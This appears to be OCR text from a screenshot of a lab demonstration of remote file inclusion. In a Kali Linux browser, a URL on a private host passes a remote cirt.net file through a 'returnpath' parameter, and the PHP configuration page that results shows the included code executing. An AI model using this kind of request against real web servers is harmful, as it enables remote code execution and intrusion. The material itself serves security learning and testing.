 192.168.5.139/in.php?returnpath=http://cirt.net/rfiinc.txt?
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
PHP Version 5.3.10-1ubuntu3.26
php
System Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul
15 03:50:54 UTC 2014 i686
Build Date Feb 13 2017 20:25:26
Server API Apache 2.0 Filter
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2filter
(php.ini) Path
Loaded Configuration /etc/php5/apache2filter/php.ini
File
Scan this dir for /etc/php5/apache2filter/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2filter/conf.d/mysql.ini, /etc/php5/apache2filter
parsed /conf.d/mysqli.ini, /etc/php5/apache2filter/conf.d/pdo.ini, /etc/php5
/apache2filter/conf.d/pdo_mysql.ini
PHP API 20090626